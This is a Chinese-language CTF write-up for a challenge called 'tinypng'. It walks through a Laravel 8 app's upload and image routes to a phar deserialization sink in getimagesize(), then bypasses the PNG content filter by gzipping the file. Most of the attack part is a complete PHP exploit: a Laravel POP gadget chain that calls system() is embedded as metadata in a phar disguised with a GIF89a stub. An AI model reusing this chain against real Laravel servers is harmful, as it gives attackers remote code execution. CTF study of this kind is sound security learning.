
tinypng
题目提供了源代码,通过php artisan 命令,可以看到是Laravel 8.15框架
 首先查看路由信息
首先查看路由信息

先查看一下fileupload路由,可以发现文件上传时对内容进行了过滤,且只允许上传png

接着我们看image路由,进入ImageController,$source可控接着判断是否为png结尾,如果为png结尾则传给imgcompress类。
 进入
进入imgcompress类,$this->src为我们传入的$source
 接着又传递给
接着又传递给compressImg类,调用了openImg方法
将$source传递给了getimagesize,getimagesize可以触发phar反序列化
现在只需要绕过文件上传内容检测即可,我们可以通过gzip的方式绕过。 从网上找一个Laravel 8的公开的反序列化POP链漏洞即可,如下给出我使用的exp。
namespace Illuminate\Broadcasting {
class PendingBroadcast {
protected $events;
protected $event;
public function __construct($events, $event) {
$this->events = $events;
$this->event = $event;
}
}
class BroadcastEvent {
public $connection;
public function __construct($connection) {
$this->connection = $connection;
}
}
}
namespace Illuminate\Bus {
class Dispatcher {
protected $queueResolver;
public function __construct($queueResolver){
$this->queueResolver = $queueResolver;
}
}
}
namespace {
$c = new Illuminate\Broadcasting\BroadcastEvent('whoami');
$b = new Illuminate\Bus\Dispatcher('system');
$a = new Illuminate\Broadcasting\PendingBroadcast($b, $c);
#print(urlencode(serialize($a)));
@unlink("phar.phar");
$phar=new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub('GIF89a'."__HALT_COMPILER();");
$phar->setMetadata($a);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
}
通过如上exp生成phar文件,使用gzip打包修改为png后缀